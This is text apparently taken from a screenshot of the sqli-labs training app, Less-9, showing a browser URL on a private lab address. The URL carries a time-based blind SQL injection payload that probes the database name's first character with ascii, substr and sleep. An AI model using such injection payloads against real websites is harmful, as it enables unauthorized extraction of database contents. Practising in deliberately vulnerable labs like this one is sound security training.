 Less-9 Blind- Time based- Sing
不安全 192.168.64.152/sqli-labs-php7-master/Less-9/?id=1%27%20and%20if(ascii(substr(database(),1,1))>115,0,sleep(5))%23
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9